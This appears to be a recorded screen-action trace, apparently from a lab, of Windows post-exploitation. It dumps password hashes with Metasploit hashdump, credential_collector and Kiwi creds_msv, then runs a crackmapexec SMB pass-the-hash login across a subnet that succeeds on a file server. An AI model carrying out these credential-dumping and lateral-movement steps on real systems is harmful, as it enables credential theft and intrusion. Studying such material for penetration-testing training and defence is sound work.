
mouse_move(188, 213)

Search Metasploit modules for 'hash', finding post/windows/gather/hashdump among 18 results.
text(search hash)

Load module 17 (post/windows/gather/hashdump), review its options and run it on session 8.
text(use)

text(17)

text(options)

text(run)

Create the nano file 'hash' and paste in the dumped Administrator, Guest and admin hashes.
text(n)

right_click(172, 238)

click(158, 257)

Copy the windows/gather/hashdump module path and paste it into the hash file.
right_click(95, 211)

click(631, 76)

text(windows/gather/hashdump) >)

Search Metasploit for the credential_collector module.
text(search)

text(co)

text(redential)

text(_colle)

key(Return)

Load module 0, check its options and run it on session 8.
text(use 0)

text(options)

text(run)

double_click(65, 425)

Paste windows/gather/credentials/credential_collector and its output into nano, note Kiwi, and clear the console.
click(631, 76)

text(windows/gather/credentials/credential_collector)

text(Kiwi)

text(cle)

Interact with session 8, load kiwi and list the meterpreter help commands.
text(sessions)

text(8)

text(load)

text(kiwi)

text(help)

Pick out hashdump and the Kiwi Commands heading in the help output.
double_click(57, 353)

scroll(down, 3)

double_click(62, 193)

Bring up copy options for the creds_msv command in the Kiwi list.
right_click(48, 380)

Run creds_msv in meterpreter and copy its LM/NTLM/SHA1 table into nano's hash file.
click(99, 310)

click(631, 76)

text(creds_msv)

click(631, 76)

Highlight the ippsec username and its PENTESTING domain in the creds_msv table.
double_click(175, 368)

double_click(40, 392)

double_click(125, 430)

mouse_move(118, 359)

text(ackmap)

text(exec sm)

text(b 192.168)

text(.1.)

text(50 -)

text(192.168.1.)

text(5 -u)

text(ippsec)

text(-H)


Rerun the hash login on range 192.168.1.50-192.168.1.55 and highlight ippsec Pwn3d! on FILESHARE.
double_click(144, 114)

key(BackSpace)

double_click(114, 212)

double_click(734, 307)

double_click(478, 308)

mouse_move(201, 305)

mouse_move(230, 76)
